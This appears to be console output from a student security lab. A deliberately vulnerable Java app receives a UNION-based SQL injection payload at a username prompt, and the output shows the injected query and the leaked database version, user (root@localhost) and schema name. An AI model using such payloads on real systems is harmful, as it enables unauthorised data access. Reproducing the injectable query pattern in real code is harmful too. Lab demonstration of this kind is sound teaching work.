 "C:\Program Files\Java\jdk-22\bin\java.exe" "-javaagent:C:\Program Files\JetBrains\IntelliJ IDEA Community Edition 2025.1.1.1\lib\ide
Enter username to search: ' UNION SELECT 1,@@version,current_user(),database(),'x' --
[DEBUG] Executing SQL: SELECT * FROM UserTable WHERE username = '' UNION SELECT 1,@@version,current_user(),database(),'x' -- '
id=1 | username=10.4.32-MariaDB | password=root@localhost | email=lab2_security | role=x
Rows returned: 1
Process finished with exit code 0
_2022E048 > src > VulnerableApp > DB_PASS